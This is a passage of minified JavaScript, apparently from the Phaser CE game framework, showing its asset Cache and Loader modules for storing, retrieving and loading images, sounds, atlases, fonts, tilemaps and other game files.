PIXI.Texture(s.base):"__missing"===t&&(W.Cache.MISSING=new PIXI.Texture(s.base)),s},addImageAsync:function(t,e,i){var s=this,r=new Image;r.onload=function(){i.call(this,s.addImage(t,null,r)),s._removePending(),r.onload=null},this._addPending(),r.src=e},addDefaultImage:function(){this.addImageAsync(W.Cache.DEFAULT_KEY,W.Cache.DEFAULT_SRC,function(t){t.base.skipRender=!0,W.Cache.DEFAULT=new PIXI.Texture(t.base)})},addMissingImage:function(){this.addImageAsync(W.Cache.MISSING_KEY,W.Cache.MISSING_SRC,function(t){W.Cache.MISSING=new PIXI.Texture(t.base)})},addSound:function(t,e,i,s,r){void 0===s&&(r=!(s=!0)),void 0===r&&(r=!(s=!1));var n=!1;r&&(n=!0),this._cache.sound[t]={url:e,data:i,isDecoding:!1,decoded:n,webAudio:s,audioTag:r,locked:this.game.sound.touchLocked},this._resolveURL(e,this._cache.sound[t])},addText:function(t,e,i){this._cache.text[t]={url:e,data:i},this._resolveURL(e,this._cache.text[t])},addPhysicsData:function(t,e,i,s){this._cache.physics[t]={url:e,data:i,format:s},this._resolveURL(e,this._cache.physics[t])},addTilemap:function(t,e,i,s){this._cache.tilemap[t]={url:e,data:i,format:s},this._resolveURL(e,this._cache.tilemap[t])},addBinary:function(t,e){this._cache.binary[t]=e},addBitmapData:function(t,e,i){return e.key=t,void 0===i&&(i=new W.FrameData).addFrame(e.textureFrame),this._cache.bitmapData[t]={data:e,frameData:i},e},addBitmapFont:function(t,e,i,s,r,n,a){var o={url:e,data:i,font:null,base:new PIXI.BaseTexture(i,null,this.game.resolution)};void 0===n&&(n=0),void 0===a&&(a=0),o.font="json"===r?W.LoaderParser.jsonBitmapFont(s,o.base,n,a,!1,this.game.resolution):W.LoaderParser.xmlBitmapFont(s,o.base,n,a,!1,this.game.resolution),this._cache.bitmapFont[t]=o,this._resolveURL(e,o)},addBitmapFontFromAtlas:function(t,e,i,s,r,n,a){var o=this.getFrameByName(e,i);if(o){var h,l={font:null,base:this.getBaseTexture(e),frame:o};void 0===n&&(n=0),void 0===a&&(a=0),"json"===r?(h=this.getJSON(s),l.font=W.LoaderParser.jsonBitmapFont(h,l.base,n,a,o,this.game.resolution)):(h=this.getXML(s),l.font=W.LoaderParser.xmlBitmapFont(h,l.base,n,a,o,this.game.resolution)),this._cache.bitmapFont[t]=l}},addJSON:function(t,e,i){this._cache.json[t]={url:e,data:i},this._resolveURL(e,this._cache.json[t])},addXML:function(t,e,i){this._cache.xml[t]={url:e,data:i},this._resolveURL(e,this._cache.xml[t])},addVideo:function(t,e,i,s){this._cache.video[t]={url:e,data:i,isBlob:s,locked:!0},this._resolveURL(e,this._cache.video[t])},addShader:function(t,e,i){this._cache.shader[t]={url:e,data:i},this._resolveURL(e,this._cache.shader[t])},addRenderTexture:function(t,e){this._cache.renderTexture[t]={texture:e,frame:new W.Frame(0,0,0,e.width,e.height,"","")}},addSpriteSheet:function(t,e,i,s,r,n,a,o,h){void 0===n&&(n=-1),void 0===a&&(a=0),void 0===o&&(o=0);var l={key:t,url:e,data:i,frameWidth:s,frameHeight:r,margin:a,spacing:o,base:new PIXI.BaseTexture(i,null,this.game.resolution),frameData:W.AnimationParser.spriteSheet(this.game,i,s,r,n,a,o,h)};this._cache.image[t]=l,this._resolveURL(e,l)},addTextureAtlas:function(t,e,i,s,r){var n={key:t,url:e,data:i,base:new PIXI.BaseTexture(i,null,this.game.resolution)};r===W.Loader.TEXTURE_ATLAS_XML_STARLING?n.frameData=W.AnimationParser.XMLData(this.game,s,t):r===W.Loader.TEXTURE_ATLAS_JSON_PYXEL?n.frameData=W.AnimationParser.JSONDataPyxel(this.game,s,t):Array.isArray(s.frames)?n.frameData=W.AnimationParser.JSONData(this.game,s,t):n.frameData=W.AnimationParser.JSONDataHash(this.game,s,t),this._cache.image[t]=n,this._resolveURL(e,n)},addData:function(t,e){this._cache.data[t]=e},reloadSound:function(t){var e=this,i=this.getSound(t);i&&(i.data.src=i.url,i.data.addEventListener("canplaythrough",function(){return e.reloadSoundComplete(t)},!1),i.data.load())},reloadSoundComplete:function(t){var e=this.getSound(t);e&&(e.locked=!1,this.onSoundUnlock.dispatch(t))},updateSound:function(t,e,i){var s=this.getSound(t);s&&(s[e]=i)},decodedSound:function(t,e){var i=this.getSound(t);i.data=e,i.decoded=!0,i.isDecoding=!1},isSoundDecoded:function(t){var e=this.getItem(t,W.Cache.SOUND,"isSoundDecoded");if(e)return e.decoded},isSoundReady:function(t){var e=this.getItem(t,W.Cache.SOUND,"isSoundDecoded");if(e)return e.decoded&&!this.game.sound.touchLocked},checkKey:function(t,e){return!!this._cacheMap[t][e]},checkURL:function(t){return!!this._urlMap[this._resolveURL(t)]},checkCanvasKey:function(t){return this.checkKey(W.Cache.CANVAS,t)},checkDataKey:function(t){return this.checkKey(W.Cache.DATA,t)},checkImageKey:function(t){return this.checkKey(W.Cache.IMAGE,t)},checkTextureKey:function(t){return this.checkKey(W.Cache.TEXTURE,t)},checkSoundKey:function(t){return this.checkKey(W.Cache.SOUND,t)},checkTextKey:function(t){return this.checkKey(W.Cache.TEXT,t)},checkPhysicsKey:function(t){return this.checkKey(W.Cache.PHYSICS,t)},checkTilemapKey:function(t){return this.checkKey(W.Cache.TILEMAP,t)},checkBinaryKey:function(t){return this.checkKey(W.Cache.BINARY,t)},checkBitmapDataKey:function(t){return this.checkKey(W.Cache.BITMAPDATA,t)},checkBitmapFontKey:function(t){return this.checkKey(W.Cache.BITMAPFONT,t)},checkJSONKey:function(t){return this.checkKey(W.Cache.JSON,t)},checkXMLKey:function(t){return this.checkKey(W.Cache.XML,t)},checkVideoKey:function(t){return this.checkKey(W.Cache.VIDEO,t)},checkShaderKey:function(t){return this.checkKey(W.Cache.SHADER,t)},checkRenderTextureKey:function(t){return this.checkKey(W.Cache.RENDER_TEXTURE,t)},getItem:function(t,e,i,s){return this.checkKey(e,t)?void 0===s?this._cacheMap[e][t]:this._cacheMap[e][t][s]:(i&&console.warn("Phaser.Cache."+i+': Key "'+t+'" not found in Cache.'),null)},getCanvas:function(t){return this.getItem(t,W.Cache.CANVAS,"getCanvas","canvas")},getImage:function(t,e){null==t&&(t="__default"),void 0===e&&(e=!1);var i=this.getItem(t,W.Cache.IMAGE,"getImage");return null===i&&(i=this.getItem("__missing",W.Cache.IMAGE,"getImage")),e?i:i.data},getTextureFrame:function(t){return this.getItem(t,W.Cache.TEXTURE,"getTextureFrame","frame")},getSound:function(t){return this.getItem(t,W.Cache.SOUND,"getSound")},getSoundData:function(t){return this.getItem(t,W.Cache.SOUND,"getSoundData","data")},getText:function(t){return this.getItem(t,W.Cache.TEXT,"getText","data")},getPhysicsData:function(t,e,i){var s=this.getItem(t,W.Cache.PHYSICS,"getPhysicsData","data");if(null===s||null==e)return s;if(s[e]){var r=s[e];if(!r||!i)return r;for(var n in r)if((n=r[n]).fixtureKey===i)return n;console.warn('Phaser.Cache.getPhysicsData: Could not find given fixtureKey: "'+i+" in "+t+'"')}else console.warn('Phaser.Cache.getPhysicsData: Invalid key/object: "'+t+" / "+e+'"');return null},getTilemapData:function(t){return this.getItem(t,W.Cache.TILEMAP,"getTilemapData")},getBinary:function(t){return this.getItem(t,W.Cache.BINARY,"getBinary")},getBitmapData:function(t){return this.getItem(t,W.Cache.BITMAPDATA,"getBitmapData","data")},getBitmapFont:function(t){return this.getItem(t,W.Cache.BITMAPFONT,"getBitmapFont")},getJSON:function(t,e){var i=this.getItem(t,W.Cache.JSON,"getJSON","data");return i?e?W.Utils.extend(!0,Array.isArray(i)?[]:{},i):i:null},getXML:function(t){return this.getItem(t,W.Cache.XML,"getXML","data")},getVideo:function(t){return this.getItem(t,W.Cache.VIDEO,"getVideo")},getShader:function(t){return this.getItem(t,W.Cache.SHADER,"getShader","data")},getRenderTexture:function(t){return this.getItem(t,W.Cache.RENDER_TEXTURE,"getRenderTexture")},getData:function(t){return this.getItem(t,W.Cache.DATA,"getData")},getBaseTexture:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),this.getItem(t,e,"getBaseTexture","base")},getFrame:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),this.getItem(t,e,"getFrame","frame")},getFrameCount:function(t,e){var i=this.getFrameData(t,e);return i?i.total:0},getFrameData:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),this.getItem(t,e,"getFrameData","frameData")},hasFrameData:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),null!==this.getItem(t,e,"","frameData")},updateFrameData:function(t,e,i){void 0===i&&(i=W.Cache.IMAGE),this._cacheMap[i][t]&&(this._cacheMap[i][t].frameData=e)},getFrameByIndex:function(t,e,i){var s=this.getFrameData(t,i);return s?s.getFrame(e):null},getFrameByName:function(t,e,i){var s=this.getFrameData(t,i);return s?s.getFrameByName(e):null},getURL:function(t){return(t=this._resolveURL(t))?this._urlMap[t]:(console.warn('Phaser.Cache.getUrl: Invalid url: "'+t+'" or Cache.autoResolveURL was false'),null)},getKeys:function(t){void 0===t&&(t=W.Cache.IMAGE);var e=[];if(this._cacheMap[t])for(var i in this._cacheMap[t])"__default"!==i&&"__missing"!==i&&e.push(i);return e},removeCanvas:function(t){delete this._cache.canvas[t]},removeImage:function(t,e){void 0===e&&(e=!0);var i=this.getImage(t,!0);e&&i.base&&i.base.destroy(),delete this._cache.image[t]},removeSound:function(t){delete this._cache.sound[t]},removeText:function(t){delete this._cache.text[t]},removePhysics:function(t){delete this._cache.physics[t]},removeTilemap:function(t){delete this._cache.tilemap[t]},removeBinary:function(t){delete this._cache.binary[t]},removeBitmapData:function(t){delete this._cache.bitmapData[t]},removeBitmapFont:function(t){delete this._cache.bitmapFont[t]},removeJSON:function(t){delete this._cache.json[t]},removeXML:function(t){delete this._cache.xml[t]},removeVideo:function(t){delete this._cache.video[t]},removeShader:function(t){delete this._cache.shader[t]},removeRenderTexture:function(t){delete this._cache.renderTexture[t]},removeSpriteSheet:function(t){delete this._cache.spriteSheet[t]},removeTextureAtlas:function(t){delete this._cache.image[t]},removeData:function(t){delete this._cache.data[t]},clearGLTextures:function(){for(var t in this._cache.image)this._cache.image[t].base._glTextures=[]},_resolveURL:function(t,e){return this.autoResolveURL?(this._urlResolver.src=this.game.load.baseURL+t,this._urlTemp=this._urlResolver.src,this._urlResolver.src="",e&&(this._urlMap[this._urlTemp]=e),this._urlTemp):null},destroy:function(){for(var t=0;t<this._cacheMap.length;t++){var e=this._cacheMap[t];for(var i in e)"__default"!==i&&"__missing"!==i&&(this.destroyItem(e[i]),delete e[i])}this._urlMap=null,this._urlResolver=null,this._urlTemp=null},destroyItem:function(t){t.destroy?t.destroy():(t.base&&t.base.destroy&&t.base.destroy(),t.data&&t.data.destroy&&t.data.destroy(),t.frameData&&t.frameData.destroy&&t.frameData.destroy(),t.texture&&t.texture.destroy&&t.texture.destroy(!0))},_addImages:function(){this._pendingCount=0,this.addDefaultImage(),this.addMissingImage();var t=this,e=W.Cache.READY_TIMEOUT;0<W.Cache.READY_TIMEOUT?setTimeout(function(){t.isReady||(console.warn("Phaser.Cache: Still waiting for images after %s ms.",e),t._ready())},W.Cache.READY_TIMEOUT):this._ready()},_addPending:function(){this._pendingCount+=1},_removePending:function(){this._pendingCount-=1,this._checkReady()},_checkReady:function(){this.isReady&&this._ready()},_ready:function(){this._pendingCount=0,this.onReady.dispatch(this)}},W.Cache.prototype.constructor=W.Cache,Object.defineProperty(W.Cache.prototype,"isReady",{get:function(){return this._pendingCount<=0}}),W.Loader=function(t){this.game=t,this.cache=t.cache,this.resetLocked=!1,this.isLoading=!1,this.hasLoaded=!1,this.preloadSprite=null,this.crossOrigin=!1,this.baseURL="",this.path="",this.headers={requestedWith:!1,json:"application/json",xml:"application/xml"},this.onLoadStart=new W.Signal,this.onBeforeLoadComplete=new W.Signal,this.onLoadComplete=new W.Signal,this.onPackComplete=new W.Signal,this.onFileStart=new W.Signal,this.onFileComplete=new W.Signal,this.onFileError=new W.Signal,this.enableParallel=!0,this.maxParallelDownloads=4,this._withSyncPointDepth=0,this._fileList=[],this._flightQueue=[],this._processingHead=0,this._fileLoadStarted=!1,this._totalPackCount=0,this._totalFileCount=0,this._loadedPackCount=0,this._loadedFileCount=0},W.Loader.TEXTURE_ATLAS_JSON_ARRAY=0,W.Loader.TEXTURE_ATLAS_JSON_HASH=1,W.Loader.TEXTURE_ATLAS_XML_STARLING=2,W.Loader.PHYSICS_LIME_CORONA_JSON=3,W.Loader.PHYSICS_PHASER_JSON=4,W.Loader.TEXTURE_ATLAS_JSON_PYXEL=5,W.Loader.mediaTypes={avif:"image/avif",bmp:"image/bmp",cur:"image/x-icon",gif:"image/gif",ico:"image/x-icon",jpg:"image/jpeg",jpeg:"image/jpeg",png:"image/png",svg:"image/svg+xml",tif:"image/tiff",tiff:"image/tiff",webp:"image/webp"},W.Loader.getMediaType=function(t){var e=t.match(/\.(\w+)$/);return e&&W.Loader.mediaTypes[e[1]]||null},W.Loader._getSource=function(t){return"string"==typeof t?{url:t,type:W.Loader.getMediaType(t)}:t},W.Loader.prototype={setPreloadSprite:function(t,e){e=e||0,this.preloadSprite={sprite:t,direction:e,width:t.width,height:t.height,rect:null},this.preloadSprite.rect=0===e?new W.Rectangle(0,0,1,t.height):new W.Rectangle(0,0,t.width,1),t.crop(this.preloadSprite.rect),t.visible=!0},resize:function(){this.preloadSprite&&this.preloadSprite.height!==this.preloadSprite.sprite.height&&(this.preloadSprite.rect.height=this.preloadSprite.sprite.height)},checkKeyExists:function(t,e){return-1<this.getAssetIndex(t,e)},getAssetIndex:function(t,e){for(var i=-1,s=0;s<this._fileList.length;s++){var r=this._fileList[s];if(r.type===t&&r.key===e&&(i=s,!r.loaded&&!r.loading))break}return i},getAsset:function(t,e){var i=this.getAssetIndex(t,e);return-1<i&&{index:i,file:this._fileList[i]}},reset:function(t,e){void 0===e&&(e=!1),this.resetLocked||(t&&(this.preloadSprite=null),this.isLoading=!1,this._processingHead=0,this._fileList.length=0,this._flightQueue.length=0,this._fileLoadStarted=!1,this._totalFileCount=0,this._totalPackCount=0,this._loadedPackCount=0,this._loadedFileCount=0,e&&(this.onLoadStart.removeAll(),this.onLoadComplete.removeAll(),this.onPackComplete.removeAll(),this.onFileStart.removeAll(),this.onFileComplete.removeAll(),this.onFileError.removeAll()))},addToFileList:function(t,e,i,s,r,n){if(void 0===r&&(r=!1),void 0===e||""===e)return console.warn("Phaser.Loader: Invalid or no key given of type "+t),this;if(null==i){if(!n)return console.warn("Phaser.Loader: No URL given for file type: "+t+" key: "+e),this;i=e+n}var a={type:t,key:e,path:this.path,url:i,syncPoint:0<this._withSyncPointDepth,data:null,loading:!1,loaded:!1,error:!1};if(s)for(var o in s)a[o]=s[o];var h=this.getAssetIndex(t,e);if(r&&-1<h){var l=this._fileList[h];l.loading||l.loaded?(this._fileList.push(a),this._totalFileCount++):this._fileList[h]=a}else-1===h&&(this._fileList.push(a),this._totalFileCount++);return this},replaceInFileList:function(t,e,i,s){return this.addToFileList(t,e,i,s,!0)},pack:function(t,e,i,s){if(void 0===e&&(e=null),void 0===i&&(i=null),void 0===s&&(s=null),!e&&!i)return console.warn("Phaser.Loader.pack - Both url and data are null. One must be set."),this;var r={type:"packfile",key:t,url:e,path:this.path,syncPoint:!0,data:null,loading:!1,loaded:!1,error:!1,callbackContext:s};i&&("string"==typeof i&&(i=JSON.parse(i)),r.data=i||{},r.loaded=!0);for(var n=0;n<this._fileList.length+1;n++){var a=this._fileList[n];if(!a||!a.loaded&&!a.loading&&"packfile"!==a.type){this._fileList.splice(n,0,r),this._totalPackCount++;break}}return this},image:function(t,e,i){return Array.isArray(e)?this.imageset(t,e,i):"object"==typeof e?this.texture(t,e,i):this.addToFileList("image",t,e,void 0,i,".png")},imageset:function(t,e,i){var s=e[e.length-1],r="string"==typeof s?s:s.url;return this.addToFileList("imageset",t,r,{sources:e},i)},imageFromBitmapData:function(t,e,i){return this.image(t,e.canvas.toDataURL("image/png"),i)},imageFromGrid:function(t,e,i,s,r,n){return this.imageFromBitmapData(t,this.game.create.grid(t,e,i,s,r,n,!1))},imageFromTexture:function(t,e,i,s,r){return this.imageFromBitmapData(t,this.game.create.texture(t,e,i,s,r,!1))},texture:function(t,e,i){if(this.game.renderType===W.WEBGL){var s,r=this.game.renderer.extensions.compression;for(s in e)if(s.toUpperCase()in r)return this.addToFileList("texture",t,e[s],void 0,i,".pvr")}return e.truecolor&&this.addToFileList("image",t,e.truecolor,void 0,i,".png"),this},images:function(t,e){if(Array.isArray(e))for(var i=0;i<t.length;i++)this.image(t[i],e[i]);else for(i=0;i<t.length;i++)this.image(t[i]);return this},text:function(t,e,i){return this.addToFileList("text",t,e,void 0,i,".txt")},json:function(t,e,i){return this.addToFileList("json",t,e,void 0,i,".json")},shader:function(t,e,i){return this.addToFileList("shader",t,e,void 0,i,".frag")},xml:function(t,e,i){return this.addToFileList("xml",t,e,void 0,i,".xml")},script:function(t,e,i,s){return void 0===i&&(i=!1),!1!==i&&void 0===s&&(s=this),this.addToFileList("script",t,e,{syncPoint:!0,callback:i,callbackContext:s},!1,".js")},binary:function(t,e,i,s){return void 0===i&&(i=!1),!1!==i&&void 0===s&&(s=i),this.addToFileList("binary",t,e,{callback:i,callbackContext:s},!1,".bin")},spritesheet:function(t,e,i,s,r,n,a,o){return void 0===r&&(r=-1),void 0===n&&(n=0),void 0===a&&(a=0),void 0===o&&(o=0),this.addToFileList("spritesheet",t,e,{frameWidth:i,frameHeight:s,frameMax:r,margin:n,spacing:a,skipFrames:o},!1,".png")},audio:function(t,e,i){return this.game.sound.noAudio?this:(void 0===i&&(i=!0),"string"==typeof e&&(e=[e]),this.addToFileList("audio",t,e,{buffer:null,autoDecode:i}))},audioSprite:function(t,e,i,s,r){return this.game.sound.noAudio||(void 0===i&&(i=null),void 0===s&&(s=null),void 0===r&&(r=!0),this.audio(t,e,r),i?this.json(t+"-audioatlas",i):s?("string"==typeof s&&(s=JSON.parse(s)),this.cache.addJSON(t+"-audioatlas","",s)):console.warn("Phaser.Loader.audiosprite - You must specify either a jsonURL or provide a jsonData object")),this},audiosprite:function(t,e,i,s,r){return this.audioSprite(t,e,i,s,r)},video:function(t,e,i,s){return void 0===i&&(i=this.game.device.firefox?"loadeddata":"canplaythrough"),void 0===s&&(s=!1),"string"==typeof e&&(e=[e]),this.addToFileList("video",t,e,{buffer:null,asBlob:s,loadEvent:i})},tilemap:function(t,e,i,s){if(void 0===e&&(e=null),void 0===i&&(i=null),void 0===s&&(s=W.Tilemap.CSV),e||i||(e=s===W.Tilemap.CSV?t+".csv":t+".json"),i){switch(s){case W.Tilemap.CSV:break;case W.Tilemap.TILED_JSON:"string"==typeof i&&(i=JSON.parse(i))}this.cache.addTilemap(t,null,i,s)}else this.addToFileList("tilemap",t,e,{format:s});return this},tilemapCSV:function(t,e,i){return this.tilemap(t,e,i,W.Tilemap.CSV)},tilemapTiledJSON:function(t,e,i){return this.tilemap(t,e,i,W.Tilemap.TILED_JSON)},physics:function(t,e,i,s){return void 0===e&&(e=null),void 0===i&&(i=null),void 0===s&&(s=W.Physics.LIME_CORONA_JSON),e||i||(e=t+".json"),i?("string"==typeof i&&(i=JSON.parse(i)),this.cache.addPhysicsData(t,null,i,s)):this.addToFileList("physics",t,e,{format:s}),this},bitmapFont:function(t,e,i,s,r,n){if(null==e&&(e=t+".png"),void 0===i&&(i=null),void 0===s&&(s=null),null===i&&null===s&&(i=t+".xml"),void 0===r&&(r=0),void 0===n&&(n=0),i)this.addToFileList("bitmapfont",t,e,{atlasURL:i,xSpacing:r,ySpacing:n});else if("string"==typeof s){var a,o;try{a=JSON.parse(s)}catch(t){o=this.parseXml(s)}if(!o&&!a)throw new Error("Phaser.Loader. Invalid Bitmap Font atlas given");this.addToFileList("bitmapfont",t,e,{atlasURL:null,atlasData:a||o,atlasType:a?"json":"xml",xSpacing:r,ySpacing:n})}return this},atlasJSONArray:function(t,e,i,s){return this.atlas(t,e,i,s,W.Loader.TEXTURE_ATLAS_JSON_ARRAY)},atlasJSONHash:function(t,e,i,s){return this.atlas(t,e,i,s,W.Loader.TEXTURE_ATLAS_JSON_HASH)},atlasXML:function(t,e,i,s){return void 0===i&&(i=null),void 0===s&&(s=null),i||s||(i=t+".xml"),this.atlas(t,e,i,s,W.Loader.TEXTURE_ATLAS_XML_STARLING)},atlas:function(t,e,i,s,r){if(null==e&&(e=t+".png"),void 0===i&&(i=null),void 0===s&&(s=null),void 0===r&&(r=W.Loader.TEXTURE_ATLAS_JSON_ARRAY),i||s||(i=r===W.Loader.TEXTURE_ATLAS_XML_STARLING?t+".xml":t+".json"),i)this.addToFileList("textureatlas",t,e,{atlasURL:i,format:r});else{switch(r){case W.Loader.TEXTURE_ATLAS_JSON_ARRAY:"string"==typeof s&&(s=JSON.parse(s));break;case W.Loader.TEXTURE_ATLAS_XML_STARLING:if("string"==typeof s){var n=this.parseXml(s);if(!n)throw new Error("Phaser.Loader. Invalid Texture Atlas XML given");s=n}}this.addToFileList("textureatlas",t,e,{atlasURL:null,atlasData:s,format:r})}return this},withSyncPoint:function(t,e){this._withSyncPointDepth++;try{t.call(e||this,this)}finally{this._withSyncPointDepth--}return this},addSyncPoint:function(t,e){var i=this.getAsset(t,e);return i&&(i.file.syncPoint=!0),this},removeFile:function(t,e){var i=this.getAsset(t,e);i&&(i.loaded||i.loading||this._fileList.splice(i.index,1))},removeAll:function(){this._fileList.length=0,this._flightQueue.length=0},start:function(){this.isLoading||(this.hasLoaded=!1,this.isLoading=!0,this.updateProgress(),this.processLoadQueue())},processLoadQueue:function(){if(this.game.isBooted){if(!this.isLoading)return console.warn("Phaser.Loader - active loading canceled / reset"),void this.finishedLoading(!0);for(var t=0;t<this._flightQueue.length;t++){((s=this._flightQueue[t]).loaded||s.error)&&(this._flightQueue.splice(t,1),t--,s.loading=!1,s.requestUrl=null,s.requestObject=null,s.error&&this.onFileError.dispatch(s.key,s),"packfile"!==s.type?(this._loadedFileCount++,this.onFileComplete.dispatch(this.progress,s.key,!s.error,this._loadedFileCount,this._totalFileCount)):"packfile"===s.type&&s.error&&(this._loadedPackCount++,this.onPackComplete.dispatch(s.key,!s.error,this._loadedPackCount,this._totalPackCount)))}var e=!1,i=this.enableParallel?Math.max(1,this.maxParallelDownloads):1;for(t=this._processingHead;t<this._fileList.length;t++){var s;if("packfile"===(s=this._fileList[t]).type&&!s.error&&s.loaded&&t===this._processingHead&&(this.processPack(s),this._loadedPackCount++,this.onPackComplete.dispatch(s.key,!s.error,this._loadedPackCount,this._totalPackCount)),s.loaded||s.error?t===this._processingHead&&(this._processingHead=t+1):!s.loading&&this._flightQueue.length<i&&("packfile"!==s.type||s.data?e||(this._fileLoadStarted||(this._fileLoadStarted=!0,this.onLoadStart.dispatch()),this._flightQueue.push(s),s.loading=!0,this.onFileStart.dispatch(this.progress,s.key,s.url),this.loadFile(s)):(this._flightQueue.push(s),s.loading=!0,this.loadFile(s))),!s.loaded&&s.syncPoint&&(e=!0),this._flightQueue.length>=i||e&&this._loadedPackCount===this._totalPackCount)break}if(this.updateProgress(),this._processingHead>=this._fileList.length)this.finishedLoading();else if(!this._flightQueue.length){console.warn("Phaser.Loader - aborting: processing queue empty, loading may have stalled");var r=this;setTimeout(function(){r.finishedLoading(!0)},2e3)}}},finishedLoading:function(t){!this.hasLoaded&&this.game.state&&(this.hasLoaded=!0,this.isLoading=!1,t||this._fileLoadStarted||(this._fileLoadStarted=!0,this.onLoadStart.dispatch()),this.game.state.loadUpdate(),this.onBeforeLoadComplete.dispatch(),this.reset(),this.onLoadComplete.dispatch(),this.game.state.loadComplete())},asyncComplete:function(t,e){void 0===e&&(e=""),t.loaded=!0,t.error=!!e,e&&(t.errorMessage=e,console.warn("Phaser.Loader - "+t.type+"["+t.key+"]: "+e)),this.processLoadQueue()},processPack:function(t){var e=t.data[t.key];if(e)for(var i=0;i<e.length;i++){var s=e[i];switch(s.type){case"image":this.image(s.key,s.url,s.overwrite);break;case"text":this.text(s.key,s.url,s.overwrite);break;case"json":this.json(s.key,s.url,s.overwrite);break;case"xml":this.xml(s.key,s.url,s.overwrite);break;case"script":this.script(s.key,s.url,s.callback,t.callbackContext||this);break;case"binary":this.binary(s.key,s.url,s.callback,t.callbackContext||this);break;case"spritesheet":this.spritesheet(s.key,s.url,s.frameWidth,s.frameHeight,s.frameMax,s.margin,s.spacing,s.skipFrames);break;case"video":this.video(s.key,s.urls);break;case"audio":this.audio(s.key,s.urls,s.autoDecode);break;case"audiosprite":this.audiosprite(s.key,s.urls,s.jsonURL,s.jsonData,s.autoDecode);break;case"tilemap":this.tilemap(s.key,s.url,s.data,W.Tilemap[s.format]);break;case"physics":this.physics(s.key,s.url,s.data,W.Loader[s.format]);break;case"bitmapFont":this.bitmapFont(s.key,s.textureURL,s.atlasURL,s.atlasData,s.xSpacing,s.ySpacing);break;case"atlasJSONArray":this.atlasJSONArray(s.key,s.textureURL,s.atlasURL,s.atlasData);break;case"atlasJSONHash":this.atlasJSONHash(s.key,s.textureURL,s.atlasURL,s.atlasData);break;case"atlasXML":this.atlasXML(s.key,s.textureURL,s.atlasURL,s.atlasData);break;case"atlas":this.atlas(s.key,s.textureURL,s.atlasURL,s.atlasData,W.Loader[s.format]);break;case"shader":this.shader(s.key,s.url,s.overwrite)}}else console.warn("Phaser.Loader - "+t.key+": pack has data, but not for pack key")},transformUrl:function(t,e){return!!t&&(t.match(/^(?:blob:|data:|http:\/\/|https:\/\/|\/\/)/)?t:this.baseURL+e.path+t)},loadFile:function(t){switch(t.type){case"packfile":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.fileComplete);break;case"image":case"spritesheet":case"textureatlas":case"bitmapfont":this.loadImageTag(t);break;case"imageset":this.loadPictureTag(t);break;case"audio":t.url=this.getAudioURL(t.url),t.url?this.game.sound.usingWebAudio?this.xhrLoad(t,this.transformUrl(t.url,t),"arraybuffer",this.fileComplete):this.game.sound.usingAudioTag&&this.loadAudioTag(t):this.fileError(t,null,"No supported audio URL specified or device does not have audio playback support");break;case"video":t.url=this.getVideoURL(t.url),t.url?t.asBlob?this.xhrLoad(t,this.transformUrl(t.url,t),"blob",this.fileComplete):this.loadVideoTag(t):this.fileError(t,null,"No supported video URL specified or device does not have video playback support");break;case"json":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.jsonLoadComplete);break;case"xml":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.xmlLoadComplete);break;case"tilemap":t.format===W.Tilemap.TILED_JSON?this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.jsonLoadComplete):t.format===W.Tilemap.CSV?this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.csvLoadComplete):this.asyncComplete(t,"invalid Tilemap format: "+t.format);break;case"text":case"script":case"shader":case"physics":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.fileComplete);break;case"texture":"truecolor"===t.key.split("_").pop()?this.loadImageTag(t):this.xhrLoad(t,this.transformUrl(t.url,t),"arraybuffer",this.fileComplete);break;case"binary":this.xhrLoad(t,this.transformUrl(t.url,t),"arraybuffer",this.fileComplete)}},loadImageTag:function(t){var e=this;t.data=new Image,t.data.name=t.key,this.crossOrigin&&(t.data.crossOrigin=this.crossOrigin),t.data.onload=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,e.fileComplete(t))},t.data.onerror=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,e.fileError(t))},t.data.src=this.transformUrl(t.url,t),t.data.complete&&t.data.width&&t.data.height&&(t.data.onload=null,t.data.onerror=null,this.fileComplete(t))},loadPictureTag:function(t){for(var e=this,i=document.createElement("picture"),s=t.sources,r=W.Loader._getSource(s.pop()),n=0,a=s.length;n<a;n++){var o=W.Loader._getSource(s[n]);o.type&&o.url||console.warn('Skipping an invalid source for image "%s" (url: "%s", type: "%s")',t.key,o.url,o.type);var h=document.createElement("source");h.setAttribute("type",o.type),h.setAttribute("srcset",this.transformUrl(o.url,t)),i.appendChild(h)}t.data=document.createElement("img"),t.data.name=t.key,this.crossOrigin&&(t.data.crossOrigin=this.crossOrigin),t.data.onload=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,t.url=t.data.currentSrc,e.fileComplete(t))},t.data.onerror=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,t.url=t.data.currentSrc,e.fileError(t))},i.appendChild(t.data),t.data.src=this.transformUrl(r.url,t),t.data.complete&&t.data.width&&t.data.height&&(t.data.onload=null,t.data.onerror=null,this.fileComplete(t))},loadVideoTag:function(t){var e=this;t.data=document.createElement("video"),t.data.name=t.key,t.data.crossOrigin=this.crossOrigin,t.data.controls=!1,t.data.autoplay=!1,t.data.playsInline=!0;var i=function(){t.data.removeEventListener(t.loadEvent,i,!1),t.data.onerror=null,t.data.canplay=!0,e.fileComplete(t)};t.data.onerror=function(){t.data.removeEventListener(t.loadEvent,i,!1),t.data.onerror=null,t.data.canplay=!1,e.fileError(t)},t.data.addEventListener(t.loadEvent,i,!1),t.data.src=this.transformUrl(t.url,t),t.data.load()},loadAudioTag:function(t){var e=this;if(this.game.sound.touchLocked)t.data=new Audio,t.data.name=t.key,t.data.preload="auto",t.data.src=this.transformUrl(t.url,t),this.fileComplete(t);else{t.data=new Audio,t.data.name=t.key;var i=function(){t.data.removeEventListener("canplaythrough",i,!1),t.data.onerror=null,e.fileComplete(t)};t.data.onerror=function(){t.data.removeEventListener("canplaythrough",i,!1),t.data.onerror=null,e.fileError(t)},t.data.preload="auto",t.data.src=this.transformUrl(t.url,t),t.data.addEventListener("canplaythrough",i,!1),t.data.load()}},xhrLoad:function(e,t,i,s,r){var n=new 